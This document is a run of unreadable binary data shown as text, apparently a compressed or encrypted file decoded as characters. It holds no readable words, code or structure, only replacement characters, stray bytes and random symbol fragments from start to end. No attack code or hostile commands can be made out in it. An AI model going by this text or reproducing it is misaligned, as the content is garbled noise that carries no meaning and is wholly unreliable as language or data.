��� ��@�f�#�^��!��c��ƦQJפv�	�k�\J�4�]F�Uբ6+[�1�{�>e�R|AP�v��% ��(���}g6dx�hg^����e	�B��n2Қ��qA�Z�T��j�uV�������Y�!z}_ġ-d�Y|�����2]�^~o�<E��b�Υ�m�#��P�2?D4���Q�_C��CY��`����!�6�b'j5���Tg�_���X0}A�Tٓ�P�dҹUǕc�f��A��U��jᰪ� �Ze�|}�>@v��$�����Q��	U�*��g(!��f��Q�;���Z�t���!�:��&�k�c(!��YU���wGu/{��Je�f/i\��Ӛ��B᛬QN�Y��M�i���_x�h=��xl��E�bZAb���@E��,����xV���k���;������ļ��r�0��]vKf���e(�A%�w����i��cG�����Ta���aG7��Q�V2>�x���kl*%x��֚�3nw��* ���{LRUå�G�Y�v�@�e���3T����G�?AY�zF�;����n��^Ѡ�eu��Xe�sT��?�� �̲���J^y����1�9��� �&�[w�!�H��T6��+�s�2]�ZC�=<��6�G�m��j��9���@	�6�U��sM�9[�zD�wQ�2�YCJ��S��C�8�0K�@V�a��4x��uP`�W/����߈�y-~jZ�LUne!�a��}��(oneH�MW�����&\��=�Ύ�GM���J
�0�ߴe�@+kF�×���,3��/�(.��m��~Q����Xy��}BP�у�}c�&h@�����*˵��
l� Q��_)	������l�R�ʊr��t�"+v�f,�����H�T~NJ�AUwՍ��XU{��A+��_U5!Z�kJ��o��~K!��#O�/��_�D�b��c������#�,	㬤-�)��%�X���"�4so�Ƕ�6�Cy�rT�����|��G؎�G���*�߫�a��7[��l�����@!���
��0V��+�Kj��u�K��u���-e}�d�P25���3��d�+Y�FX�u?qWT�5��Tψ�藊�E��l�:6G^�2/��%�"��2�24(��j�5�:|a�++�;K�0ʥ��X̀�Ky>2�����a�,�,j�+�������'F]i��cn �c�8�|�V^�Hv���5�zC�Z��Jw��}�ƪ�%���%�`�O�˴��\bQ,�~�]�YgG����J�$������
6<�s4�:��9W�|ߴn�g���O&ˉoYd��,�u���Ђ+W��깮�lC����C�� �7�0T8��T}�z��=:|�gH��C<_��WV�iט�؂�·䦠gB�֠LA~7���7���")4;�;f�����3FGS*�j!AP���\���gio?��(ژ?ݠ.�(���P� �ol�
��]h��@�(b]�����\�1��+��2�eǃ�%lv���0���Z�3�X�xj*�1�����p}�J]��W
��j<� :���|A�mr��S5z�a�+�؁9z�m�o�/C�[;J�h��q8��R\�6�>�[Z%��b���ެZl�A8�&�&��7ܴ�3\l��p��L�J��K�+	��^�y"*���V<z��J&��@����{0�RJE�E��ZA�@�B\A[;̙���!zs2��,v����R
���%gH�s*
�"]���s&�ġ{���
�"X�,C�>'����K�/���c���&K��� �E���FHk�G��	e�x�"kAoW�w\K����"
ڧ��V����P�ڢ�YJmٜ|�)��?lcX[;E!�QR�-%�X�K��a��v5�n��	��o9k�(L�.݅���a�@)��g>��� ���x�!-Zg5����)ú��R�A�1��;����˘�.��h��և'���)��r� �'CG�5LVYY'���YG!G�)�@|��+
k^�� �����J���P���AU�R��n�J2�Ig>#Ocnߡ	-
�y,���~�@��g{��[��:��(����u�n �=Џ�[���t�F��TOa��*����0,�U���9��Ĥ�So&V���h��px<�Lє�����L&<Q\߬�L��(PV�ݸ*�I�$#Vi)�}q,��\t������*(����Km
ӓ�Y]?!�Vト�x}��W��ѭw�1�@��&(��Ռ���{���[�b<��+��Muϥ�D�c�Z��l-��L��Bl�a��T�K��C9�M��qg~\w��"�}r|!(;-(ƨ0� پ�>� �8���R���1�D���&e�������� 󧌇�0Ya�H�����UG��������c�?��L��~�1�v�﹣�����Y����bZ�.��^[���(6J�c��L��?�b�H�������UVb�'���t2�*OV	9j�@K����_e�b��^o���)B�*�g�=�/H���l�ٙ����6q���5��VĭjW���b�O]����_�)���p�J� #�j� ��� �q�{JV;���.���0�ٿ��))5�.ؾ��gF�WO0t��O>d�8޿xګ5}��Cc�}A)f�o�2�Dp��Ŕr;����c�:Ni�ݯ��`��@l`��xv���$8�[}5���c��>`W��5�_����K��6Q���Xc䔿��w���A�Sj;w��Z�6�A����̲5E+���	��.�<��N����Iό�)i�R
-N�;�;�/��5P�Z��Er�L�%K�ܨo�,��d������y�Np��E�X��5�� _�>��%��(Or)U���^=0Ef�"F$��Y��LL�����׼b!���@�5�%m��	jb���Ξ�t��Y�f::CҞ�1�T���sq��5�� 1�ZZ��IPIo���Z:p/�E�6�_koWʒ�.��1���eƪh�J��o.	��^aV	E�@�̵��A��){�u�"���&~_�����V�qC���Z���7W�Z��}�z�y�z̶l���(	uTc�2GzB�=����*�, � �~������.h����Z*�M���!�\��K��)j+��R�s8kD%^��E�ԕM��h�p|��t�Ђ�=֜���7��T�펆���%�(>�v&ǃ�ta/5	�Z�|�`�P^[ꉨ����ߤ�ƅ�(i����B��{C�� yh�/^j��8V����r����*��1��U`F�}�P`���hz��n���o��o ���[��Hv�r�3%��"��}'�e��,�ZTlk X��J��L$��єj�NbB�U�G�ü�SI���QM�.,��B�xHF"\\J�,��Q����X�*4x���=8=��&����/.G�X&�6�� TC��Gu�k�?�~�`u��f����4���t�a71����X�d����ak����h��D�[,3w�c�ܦF������b�Aރ��%����>�� 5z�~}�p�1���������	��ձ(�C��U���=�^�}�C��'F�:�~'�����N�m��A���"d�:O$�e���K�I�;�	"�|���Z8�バ�/�VH�� �}0��w��H����k|���ҋ���0��5�z�	�+y��Rͮh<c�lr�

���V��G(��),�z�`P#liЊ�ʜ��Id��J��pהk��h�P/�FR��Y��e�ulz����|����/�c֛W��m�B_�1H���&e��z�
z���s'�������U!�8S��޸�����f�=�V�������#E������)�����V��p����H�"q�Y��U�X� �G�F)of�9����4��K�2�E��b��d��,'�nQ��Ϛ�0m
�O�,�JZzT j �>��a­��m�o̷ua�U\�y��X�|��T�n��5'������6D�w+ޏI�ԅ�T�\�ݦ���b��U�clrߡ��:h����;���/�$e\���"6���ۖ����q~#��%i鈙"㡗��
L�icm�`����z\,"�<��m+�-}8/�X�� �� f�h� �Gj*���QDj��*^�GCG��I,��b$j���Q��El�Gw��h�@�[�˭�ŋs�0��K�_Գo��p�U����s��m��+�S'Hԗ���+����Z��o�JT���n��7��*d�Gk�Q徰�H.r��Ħ�aϼ�����U���N���R�,�U(����w�[hS���}��=J����_��)�h5ZpbV�:eim�gz����L���PU�͖'�)6�_N�I	�_Է�O���%UW���d��A�l�3v.�2������T;z��bݛmz�˥�ظV�Gh���[�n�} ��t(?�d:�=�bSEKNF)"��OV8�>��Ͳ����dQ���%f*��x �U�L�=J�	,��G��4�)����@ A*uZ(he�VQ�^\aF/3�j�b�)��u/!�z��`���2�	���V��H�c� ~n0sd���V��A��m��!��R���*UM�c_�D5AGi��=��!�R ��y�NDl&S�Ƀ� E�XwI�|A��YՆO<|����k�L�_&��uR���'ã�*f����^;FfAlYA(��5��ᧈ��7�w+���x	dU��^t�Aݍ�ZX��0�(�@x�3Ո�:e�5�	tX^��� N���F����'��2��o@��U����]���Y��S�ӂ2w���|�*���-���t��e����]ŷ�̗�13�j�'A%���vn)�D[Ap���p�������έ��P��Q
Z�zV>*$�B��4�n(��e���3W �/'��g���G@�������US�@{���vk�#���ǀ@�NU6J��%k�:�
.�mz�)H�	W�ȅ�"*�"Χ��2��q�j��i*J��gZT������e�����C�e0l���<#��}_7�(��٘n�֏�%l;[������gP�
8�o�	��X�e�HX��M����d�ʩW� �����y�G/���G��k�h!��v�A�8Se�Yc6����ch��|GgQhu�S��V�R8/�a>�:����h�GUV�@�[}f��m���.��B���놳m����F���|JE�������<?�&!�z�}~	}M�9c���e�@����<��K�1���~�5�����-�6׶!����,ԱL-;��@X��?���M���i9�K���&蜣��{K��� {*ְe�yi��� 2D�t����#��$b��� a�\̴��u���	�X��;=�z����\�[n���8����YB�� J��^@��X&˽k�\��^�0�eIy���ʮ���QuL?nC.u�[��L!��U �W�������EN����*S�e���Bnf�)��S�[�|�IPX�+��>З��D�u|�ia����亸���M-q �޹��m�#t}3 �]�E9!�b n�Q��1�ܭ�Č�"⥕��*��:1:��(/�V�>b��ө�U2ԋZ�:ƱA�Z�j��8��.U�Q�`���a6z�z�.76�L�;�ZE\8�A�#��� �)u(@���N�9}�qd��V��WU�+�D����e�,���s�s�����:kP��+���ގXPEU���a��k׷�1�ݍ1��N�&} \�]�َ�Wj�v��l�4Ѡ�PN���Au��|G�UJ`���.�rN;�Ur�ݠ��q������5� �u�S�
"�ŇD�ʥ�#�����DҞ�}Fg:H�K�*c�݊�.�pȜ��L.�^M�H�&rju
�A�2΃�S8�L.G,��l�C
���RzYe� Q0�/?�RM�m��n��\D s�V8ǈ��� J��tJ�f#���P��m�(�.[M�*X.4]���S ��}`��-�/+ܾ�-콸%�Ő�v8����2�S9���!s���/��Z"�R��XE��xK��c}!br�-_h��l� �:���Cr0J#Y���\n�Ō�:�Yc2ӑ���
Gs��
a|��K��@IR7`cce\:��id��`���"�am�a$tJ%aq�5:�!��(@�X��6�.X�:�[�WW�I�TԷ_33�j5VűĶ��S��@@��%h.����]M�Ay�� ��Л�fW�����Z��8����X�E�*��T⧝�J��3��L��}%��~U_�p���d�T�_��5�{���c5�������sq�y��A�=�1 ��p}�h
�O�!Iɸ
Q���-�;�ȵ��T`j��Xs�H�8c�8�Vt��t��B��o�,
�:��\|�YP��}_dkGً�>H�\���P,�:%���N�]�����K�^^c\��]���K�����%��1�D/%��e���&x�]%��*z���0n�G�?.4��\�d_M��t	+DV^I�"�=�cPʹM���
:�����.0 ��;�)k�]�zJ:`�R:n��`Fho� �7�*����Ŵ��;�����O�Z㘶󧪟F++@5���~V"����^�v������d�ezG��m�����^�Z�����b�^.�Y���Z�Vd�9Q�tA`0����aFNa`K�6DpDrF���m��d�8P�	��b�3�N���A�T!)hU@���`+7	[������=�VKS*�g�0"*u�:�73B���KM��h�@�T�]�-��Q� ��8>�����<5�3�� �1D�[� �T��*�� ��J�~�7��� �.��a�T1���S/C�}�*�`4}f	&K�+�	@XX���zA"#��>`ln�����L`�wR�-��鎛@<��gȵځ�����r,��Ya���H��*ls�e�j��^)-���^[�R�G�Ŕo�Y�{E�6��er��|TD����z�W�A�D[9�:�<��԰C��JS���Xݵ�UL����qP/ww�qC��C,*뱨( N���"�����DL-���Zj�FV��]FŎ@�-`E��Bm��oG��Q~��wx����D�GbrK.����(X��@��}�~X�(ʜ������$��snXLV<9��( Pq�/��k�WUA�t\�n�x��2Ǒ�:�㒊������	O<�w�1�n�\K��.�A^��GY{�����z�£���^���ʴ�T���b��㤵,�Y���*=o��J�{��<��bǫp	�<%��6:LV�+�FK�52+���jluB�0�����sʞc��3%����0b#|��X�d��W��#�c�C؅�z�!l��!]�8e�pە���JsT�܆��
������������v���Ѕ Z�Q�����W���� ����,Kb�r��"!(˫-�)~��XvЩ�\�0�t��+���p�T�c�&d�2Wf��q6�df��]:���/a���fQ�x���FH�#�y��GHĮ�s/��L��b�'�_CltF��6�/���?��Q�
`��u(*�/���*=6l���ES���d���/զ��wQ��3OI��~b�m����|��}1+�^�^:��sVVᵋ`�Y����UxX�9�%�UU���B�	�)�#��Қ ݵ�i�#��[�|G(���ˏx�}JF��Qذ�u���2�_�7����U�-P����R>l1�+1R�!c ��=�5M��9��]e�bo#4#�L�S�~&����n���5��&4˸�+���Z���S���$Q�����q��@pA������ۀ
�*H5�z�L+V���R��`���˰���
���(^�kG�rI���m��i}��?�t+y^_x��WH@9kv0~gƢP@z��"8��p�P� ۖ�Q��ؿ��
6�w�p��a_��"�Ǡ��ê V�_�A���noC��QJN:�ҝ%��tA�Y�5b�0�9�5A)�)���<Ƥ`r80��¡�|�L�W�K��~ �
���,Y�ފ}?Yu�����}L�ڥ�8@�uE��;X�c㟋����4`%n낻� j�+~�F�= cJ�_�;������.C� 8>%0�,�ȝ��N���fb�	6=K�6,B���[Hܽw��s{����=�䈴�Ns��īz�����
�&
%-�A��	��]2��A�L���[�D��W���^�_` ��>.�Z�Ek�5�w��.>V���R�7�#A�ЇS\�ԯ����7q��Jl�CA��z[�(U���PK��`��ۣ�x����Ύ���*�@��n�[��J��s0�&��չ���sx��[b]�����U�\(1R�5�/��G}q� \��%�,GYh!�u�AK��<�@�Sx���(�h�\Y����F'��6R��2���qG)U%D5����3�G�"�����������u)���KjENzG`U�ܡ��]%	װc4��_���_�"�RuUV{'�R�|��e�B�nR����Y,��R�ՏR.��5��0_�;�X�d���1A�+=����s/N''�����Tx|Ǵ��"��}��� �̋\���\սb�����{��	�[��)V��g"6#K��d{�a���0����L�:��g5�;��O��y�zJn
��� �hC�V�6J�};J�]�w�Pƌι��� �V���^�F
ٸ6�J�)QtaG'��.z���a��!%�烣��GM�j"`��`��g�a�=��	o�� �9@J�pg�V�Zɰ�	P��Q �����]�7����E]灿ga�~-!�^]�EM[�6KY����.TN36�`	V<}���P�6��.������U�{%?���2�Ԁ(q+-���x	�����B!q!��1�s5�^Ə5� ��bS�Zb.�`̨F�.*�:%�˴�Wn㡏I�i{A��"��'c0��t��R��F�+~��8��<w�QO1�Y��LDj*�~z�lɗ.���) ���Lb� N�Ep�x�ذ��4a�dG;�d���`iCm����9�Ix^��\���!\\[F��$G^Yb"�L��/U����-K�¼��C��XB�9"��ה����C��ok_�6c�eދ��(plis騦P(/U�/j��W�^X�!c9i�X�����j�f��[W��#��~�W×�V
��;�sg~���
g��E*� rtQ����UW0p���P�U���A�Ȳ�g��u��X:�48�����CQ*E���e�:�Ggͯ/z@�F�4�X�B�u�QAE���԰"�~�bؔ>`5ޒ[}ىtኔ }�,
*�1X���a��B���=� �qj.�Tf���U��~�!���ػ�"P��?mzAW "����:���+�?7�<�8c�&�B��ŶD��h�̚�H�@��u���1,�����(�ѸV)J�b�2&�jRE,�۬)�#�~p��eI�ģN��6�)KX��)��(�.�X��5ͱ�W�
����YOkXN�Mt}ax'L�D�^rLN� �hz��m���/5.��/����S�D�Lyu�ز��m8�,i"��q� ��"o�lW�`	�}Cwh���@8% ��b�e�ʪ��\��X9s[JY�V�ѕ��6 �b�,��6w"��7D6J
ݫ?R�R����֭��|�_��8�e3�z�� aMi���ռ��˕�Ŗ�� Tj��ąho@La�5�P<Y���A
kޠ��SH�W_�q�"�ˮq���@�/��D�u�fv��x�TV+b��"j㴬p�����{�'Y
����U"�xnҫm��&��-� �Y��ж��퍂+
��A���T�k�k�L��� X���0�����s鲖��	9�3��]d����q�!�3XיF
�*�A�F���o�p֛z->�c���M�/?5�J��b*S*�M�`�P^=�R�M9��^����P[�u��q���0u�)����>1�(lR�F�i��Mm��@�®ɭ�A�WSH�h& Ĵ�$9�å֢p���GDϻ�{P��RpK���lO���d�P�����~qs<Nwȧ�ࢯ�q�qW�t�-�%0�&ߕbR�Sݿ�+�A�E�=���a�.6��f]��`���7B�т&t?LW����\�t�S� %�NnYP��,z�Sf�Țw����+Z�;�K�a�W��O^ݥy�4��� P� ���FC�V�a<��������h��<�S��s�.sm�M�}��HI��+7��69��%��#�3"�5�f��0m��e�e�F�8X��4��j5������e^ 8|M�$����\0�Ϋ?)nq-�eL����Q|;߼�@�4��4ݏ�B�qfK�)@/'B���]�G�v���2��0-��F�qwĨ�p��5�t��}�T�Jv�z�E��kJ�"V�o=:G$B��Mטʐ`� q 	�����=�a�Yh���& ��.9�� Zެ��>�`��T���!(�3(�ҁ�u)Bl�~`�bʆ�ѯr)X��'�-?�"mu���%������bJM�e��3�."��lܗcr�QoI�_���x5�K�=>	�6����X*�����.�#FX�f!X�{KD�D�s� �����q�o'�a�Ux�N����Ƽ�f*��\) ;��bls��m8V>clE��R�^�a�4�m
�Bm���o�q�`PB���j>`"�Q��l#WZ���P���� L���D�Yџ�S-�'��������`l��_2�sD�w'+�,ň�����z�~�c��nU� 
"�n_n�����k�(���Z��������4�VY �x~c'(W3���/�k���7_d��x�����One�uP���V��K�`�I\}Xa�i2 @�&�`pB��d����1������P�v�7	J��Q�;K�
����mε��i[!G��l]N:C�E,"o@��1�@��S�WM�~`�PBr�hO|�/�mu����|��u��G�]Ζ4�k�`�K\�h��G���N�4^h�lJ�*/W�~0���o�yz�>#���i��4+DĽU&�[��7)���M�=1��� <`�+0F5+p@�߬ �v%S�	U�=
�G���)��X��U&����=v�����;K���c5�]xF�=�5{�q�%�,ڬL�T��FB�����Ã�YD���9.�����/̭6�gb`�� ��}�+��;���Jj
���������Q���|DD�,EQ=a7R2p��T������)��oIQ(��Kr�ĸ^b�t{���.�7R���ˌw�\.�|˃Ǵ�V�����5�/�Z�>������I�'Z7�M9j �=��E�E]��hj,Y��VVT���
�g�U�qu��a`!ݖ5sy�Ж��DJ��0���Cl�=b �E��ke�,tp �V�A$�^zPIP�n�� *���@Aj�kq�-ԭ��`@X���̸8�9�0-�7�<B{�_��C&m�E�!��N<$,�i�Y��[O��R��@�`����)�.(\5y��89�U��n�5S�
��+���Ճ��?l�"i�+���&��b6�D��_%4
�\��E��1/����NKv"ۘ�z�n�{E���vL�vE�N#�í�z��R�0Ҽ�$�����9V��C����٨�� � n)+䅜����NH���d��69-V��d�&/NQ'Zx�y���:�0 ��v �"��A���D_"Mo�ͬ�t��n�?Q�8�d��r<�/��jR��TQ�>�����{AHU4KD	[������JǺ��ɶ���q�-��
������r��x&��`_�r�U��� d:��i��Tť�&S��S��r�L���2zǦ�Pζkp���PCj�5c/���!�pu�~&݅��X���:����b*p��Z�5��O�"��F
��Ľ�z�ݒ����Bx}�×����2���Բؖ��`%�~�-�����M^�F�7E���!rF?ٕB����K�� ��upn�ق��	�½f��<Bk���k�N�(Z)+��i��W�G�X,=bM0�t� %��~��!�§�.�k�T�m<��|�X
C��W$(�/8��F�AF[���B�h �k9�5�z�`�#���6�'^�)��������P-M�U�)_)�@2���Fʗ��
(��[���Llf�U���ťLm�S�K ��Y����WUu�>΢�[2`�Į��!DG��39���������s	����*�2�F�K|c�8��w�ⓝ�+����v�m��mG��lVu77����W�5Z� d-��k���@�2�|�E��T�}J}�XtIA���%@�)R�6�	e��ؗH�Lj,��h5UeHcP�j���Y�;�R�e~} s���+�A̿��g�V���!���2j\̂�������`�n�,	uW��՚��er��o�#�C�p�L�/+D'�؋'$)�a����ӥ��q/D����!T��=�0�(im�)�V����y>�{1���=U���-�[���������\�p	��#ur(��Pd1��a�̷��r��{#k�~e�c��������졆n]��՚}?q�5#�b�2�Ӣ��C*U�X�esi��:&-ݶ�4K��]�IXQkjAJ�2uFȡH*����C��)�d"�x^�4�%�Gt^u�_S��u�(Tj�N�Ǭ�+h��W��D�a���gO�6µ���1��r{TA�^
,M��=8�Uc���#,�~j���C˕x���`��˄�-��x�:���R�#*u��m��ڱ�]nfZ�w{Fl��A&�-��غ�鷧H6ޓS���=^�W{���ܹY�L��`mq=��p�~)�]�]�3�Z^
h��p��i�8���q
�h���"�U'������K@��K��c�b��T66`������G� m�k��/R#H��l��CK*
���\TF���� `f)�����`o%B�l<.�[+�h_�#��ǜCRq�`>o�1�,*2�
98?��E*�ʚ@Ӆc����*�L��[��MkS���0Ab��z�*�:�A-6���e`(����AQ�Rgs3$r�a��jU1�|ŬqXD�=�bZAe�1�mr��^�*÷r�Yp�����w����@'�p����}��e �����0.���M]_S_,CakZ�Ŭ�Hh�#�,��$�Ziow�M�ѓ����\-��J@dΪ��Փ�hn%�8`���6<ky��]�9�p��(Al��R#CX�J��.����	�I���w�k�i���,W^"����,7%+ӽJ^F��*%٫�k�����3��m.Ż]��A�1B����H�Ox *yg����`��AZHX��gee��Y�}"�'(ZV�A�k�v�w�2�2�
��}!_B�V��0p*���}Q��/�>�) �öT�H�K1Eu���l��Wګ���Q�+�`.�ooy���m+��0�K�أ�v^�}L��;c�g��Pס(%��:x�Q����QC܉f�dm0Wu�=��U�����o�(ݐx&<b�e�O\�;��=f 4�0ZA�ڬk��*YPC�����L6�:�3�tk��r�)i�c����K�!XC�Oh%�y��3;.�ށ���jKKS%���#[�u��ӥAz�1���hWК K=Qo�r:�+�r/C_2�`���r�N�_i��W|��檗��p*2�����Y��i�J������՚B���F���� C)�bTb�ߠe���-�7"���+�@r@�� ���2S���@[+�CP<X���:��_Z���q��� ��k��7�����b�M���+�&wg]!��3G$sQt1��Վ���3�T�Ɔ8�V��c��,�6��@�[� ��Ǵ�D�JA���L�C-��z��pr3ș��b�V���%�� ��ѕ��R�0^��b>'U�*��+��/#�i���T�*���ߠ�6N���!Q��ŖXa%�Ir�u�0ֻJ&.PX
����b�H��b�%�[r���q�3MN���?�p`�-f�AA�˒#� �S�[�z��Ű��K�Q�b;����B�8v�
7i^��2��b�j��أ�X�fN��1���M���p?01j�J��1�r�,C�����O4���LQY�"߉KY��DV��m]�GB�a��+���,qv,���&83鿛�A�h�JP�{��Nz:��t=�q���I���C�
��#�7eeN�:�&'�m��Նw�<�YO�*�P���W��¤���"
��X�ڪ�����������4oW������!�;m߳S!@�esE~ �����{GQ���oN�J�O�F��S�G4
_�p]�1�pezJE�P-�ׯg���_*�@:������J};D�u�fe)SS ����VPE�2�J�A2�q*�N L�MY,� �C-�����b՜�c��Ez�'8��PGQ��9�Su�U���)��1��(v��Ԉ��u^0f�,����*ux�
ƾc�w��GdWqp�]m�P6����fؗ,7fU2J¦�Uq��&S��Ը%���T:��lh���|�}*�pB���8�EuYa�
�bPI_��\��-º+. E���Jvm�B���U���2�S�*R��W��$N���B�����:��^�,��DA���.*��G�0F��S�E���}�E�g�7�������W�b*v�����J�?�rc���T6� jX��E�z�FL#o��D>H�,�|�zA��ψjJ���QU��&��� +�]q����@��r�ӈ����++��
n��ٙ���6+-9W2�J�}f�lѺc"��x)����tz�wn�x��[W{�~������+PP�i��n���tX�`V�B�6�� � +m�X�-��H���M�R�6!����,��=F���#�����x�<�[x�"K�`�)����.�ˁ�s��4��%'2�q2�j	��}1ƈ�v�u��	L�����X;bW���QAwݔ�r&����!m���;�G/���c�HK,�d�".��]�6�4������aV��DBГ���Vw��Q���b5#ԅ���+%�r��1M�d�y:kÞfӏa�蘳� �	/�2�Ӽ`�{Kin��\�,���=@�E��;������� e킍�r�R���6�k���3j�+�#2�q{`k��:��'.���Vy�h���QMP9�Y�I�QW�����C������6j(� �,^q�#��{F�Zbm�`�q�T��S'f��ci؉L�����U_&������D[�����-C/�������v�M�Y�р��D(e��V0PZo�O"���+
��0ʑp�*Ltau0r�^z+n�XY��Ǯ��"� u	s�,)��p� _H!Z33)gՌB�|��3�P�m�|L���n��B���8��ۘ���_yb��ƂyaWGԨH�;rY�]���Y,�3K��� r�|C�)X�uh�w�BI.V#�Y�"�UB]ef��9CkD�	w�_R��!y���wO1:�ࡠM��X�����Y�����Kk+f��(tL�r���L�)q�Fӫ�.q�!�,�>#�b-�&Qc��P�(�X�e�SK�Ё�"�=e)��,1cT�̿�y������P�V�[�N7
��0Q�O�R9�q/3����f%-^�k(m���¥&w���=��pXx0�}�0���_��Dzy�����"�3�s(kE���	`ݯH����v,t)�;˨n��@��|�t��^�R�����0�0��5�/�Q��V(7�U��d�O��~��t�+D}y~�Okt{D^7nԃ��l�fQ^��q�K�A�� �a��e�80~e�f�&=�p�0��,� ��`���j�̺M�~"���l?:���m���4�K/��-윏{�	���b5Who������H�V*����(��jp�M�������'��>�o-XW08h�.�8�
O��RD��ǡ�Q|f�>��_*�\6Ţr�s<��k��9 �[b���`G�kl �5�S�Rx�PQ1��} ;�Ex"CU���f!��֗Y�F�E� �#e�)����`�����.�� �Uȥ� �DWN<��G������@�"�GbsU%J��c�u�!�Y�8*��s�U���`zE����)3�Q�)����.����C�N=�;Y�$��r� q}G������Rh�.�]�嫖^Nl���QWi�Ͱ��·�]�	���NL2�����}��^"���R&�"d� ʑݒ�����h�U�{c.�4�`ey��}�J��[��Ōy.X���;Br��(�"E1�,�V/u��m��g/�X�e=�D�
�^�b�>.t��T���x&6��x�c���C�g��� R��T4ۗ2�`���Xa�-���R!b�81�[��X~%P�:.G�̀N�#[
���p������w��n�"��L�d��/>�6��s.�ݫA�۝�/R�ɺ��4-t���[@d}j�j���s�i��a3���w-�*���W��iE@\�����Ė!j*�gqH�v�hm}a�G �;��u,^�s�P�\��M�� � *����˪h��0^b�VD0�ɕ�R����e���^�`^��ܵ/�p�K �X�n���,k��fL����p.)�Ϋ�?�`
Yh�Yn,��0�7\b���c��r��\�%{�s���#v`kNȕ$ �/b̳��<�n�cd�ö2�31��
�B��]��A��T�	b��#�4	��R{&��(��Z�4cy�4.�\%�B�Qq$R��{#ے ���Hc�{�Zx�Й��@� ��^�7uJ���y�K��|��q�~n&���oH�wk�L�Wb5������]����@�/ ��TUCYO�p��r�AG�-���Sv��j]G�>&v��X�['�5�S9��� \�[?G1XP"޺��(P����Sa�'��o��Q.c���=#Y�Q�`�� ����!��;$8�r�(�ɧ�`ó�C���S ~�2��^��.l�Ѻx�-V<�����ʈ�DA*�4]c�0�-k����WN+���l��´w��Dˑ�WC|�u�׎`J4d�v:�2ޡ/��.�!x�	.�����}\A��\!��^�cG0�Z�S�.kVA�6�tv��.����,v.4�k�CO��Mz�l���q�5���΍2�bn_��Es����1�§��^�"���OM̴;N��Cj����� �Df)�-���f�2�&�z��,��r���RI�C`�q�����bX���%���Ae�5IQ��(\�;�B2�]�u�U��\��+mA���ٗ)��H$f֏|���K�R^j(�����J<ܯ	f�Ж"�u������FQ�:��� >��}#x��-6/��	�=x\�ը�j�V�"p��(4���Sa˘6�igL��)��g3C��oH�[3+wr�hP+��T�}��*q�G3K�LW1f�9�����bLS���{�%���<��
��6ҵ���b�&�r���@����T�Ԡ �9��NpIJRؾ�|F-3ܾUs^c���PG����H!�{��	i�����IUo1�Z�q�E�>�\�kY���|�`��_D-Q �u�%�R�uڻ�"�PMR��*4�x�T��X��t7�+l�W�uڷ�2i�g鄇ՒVՐc��s�3�r��yM㪙0o�1s�/f��=G�#���-�,`{�EՔi����<��b� �o�|Dũ���E�R��4�f7`�dD�� ��F�&P]1�t������UDG���W�$�=Ӗ=��B��}���I(=f�:,��<���׋�ht�/�o�E(�{�ݣY߂�u�ER��̪��\�ܕ[�}A�,/�?�*�nֹ�����F�o+"2��Eں������4���>[7@��x�t�7�+h�q�1�R�U�5���
o�j�h��fZ�'�d�x�k��!2���T���!FZ�`���t��H���o�\u;�WZ� 
�Q6��|FW�Ft��,�t��"y2�fMX��L�h�?0� F�� S&v/�82����c���҂#ѹ����k�nz���5�f2#B��K����u��Fd	�ŝX@����c�� Wb7l����cJ����T���f{g{щ`�j
����x��(��˅i8X
;PH�[5O�K���X/<�Կ1�D^R�Z������0b��i2���4٪�U|���c�Z�_,F�9�2�HK�=��r?��/* CzS�5�T7�y�%Z��c�X��ݔNRR�P=|�˂D�d���{�5�F*V]�R�ϴ��z�6���b�_x��I�~eK��+� �i�U׬<��n�`�D�C��U7�a^��}R	:��s�"�6��ָ��X%���<K�
�4��J�0տB�/�b֘�x�Nj(lS�W� �a�Fѡl�Vu;K��'A�������=�j:A���m�ϽdSn�}�ۈ����BW%�פ����ˣ�'VZ��̭�
P&6��K�t;�Nj��:]K�k�9�7**I6��1�K��|�����0)W[���+J� �����1�̎V�N��M_��2z��τ�&�^��SD;L"{�ry~�%R�� ;��V�%�& �q���%Ju��W��7��$|r׫̸�@U���Wtr��V�؅�>q�;�݃���E�ZSIX���bUY�Rn�4�e��y�̥-���~f�h8���d�-�.ѕu�K�}�1�@���m]N��t����J[ ���>M�1J�z��eĕ�!Ҡ��1�&��U>b����Cm��v��BbUV����&3�����fv�/ik�j*e�D��F�b1��OHe������@f�`��'B+ ��Q1+D���c9�J29�3Qki���,�<�C*q�Z��e����{#�|桅nh;HՆeT�[���m�#��+1���h#�eE75��-�^
! eXgK�)�2�X@Jm.�5Hǀ-P5��D9��9)w)�ߘ�Q�|˶��{Jx�,��)UE���ej�w|`� �� �Q~1C��¾�?5(�ԧj�!��96=e0���^��g���D�H�JTn��0f>X�P���*�;f���I��`{�+�)(N��_���K�E��Ob� ���D��z3x����iU�����,�[�.pB�=�U��Sp߀�����e���!hh���!� =%k��*�(��k�=��bȝN"����rx�hX0S�38`Yˍ�a���	���i��U�'Bw(Q��h`N�t��z���"�b��� �C�Pwx�9#E�lE�v�i�g!3�V��qr�S����y�X+� M:�f�E��ڷq8Mu��YJ82H��^!WW�W���1�[x�D#8���
���[��	U"tf�����k^ЈB��Bf����gFլ���� q�D�+�¾�PX/	A�`bV���e�7�����<����x�"�Ūe��!��˛�	r[I��}kԋҟX�*�2������j���������'�����*j2+�8�B�薁���)�bX�^��,B��]t{�2�6��kq��{���R�[4/Z�{��%8p��vb�W[����#Ԯ�G��;�@Bw�)�����W��#uP�� ���=a��J�+�Á��͙��78*V���Tx	]L�%/7} X���<½6�F�-��b��4�]�7���Q��U�]bb��,
������p7��܅�����@�?,��)ү�a #6�{|��ݹ�K/p��'����I��*�{�~"�u�+�����B�	��p���oŬ�=tD��k��3��3qd?:=O��A�D���{G�&�0NoQ�ѳ��
�i�|�%�-<�ckez���p��ʐ�e#4OG�w-�zn0��j��:DUe�HG���w��n��ᕉl���W������u����<YlZ�^`��+�nS]��o^��i��G����a��0���2�̛��[�t�A�Jި��F��\^6�6�SśxJ�Y�����w��s�Q��1n����n�����a�����T��6���Hy�2�/����:���Yil���Q-o�,��B�(�]���쟋 ��f"4���ʈ��x !��t1�מۙ�,;^.9�/�V�Z� ��Ey �*�u@ե��O�7˪J�)�/��;�oRgq� v7U�/��S���3lv�wOЃJP7+�,����x-�s1�~[�$`�Y�bRw���Bb��)�L,�:�K+�c�<T�A����3����֦����ue�cMWĦ� _V��
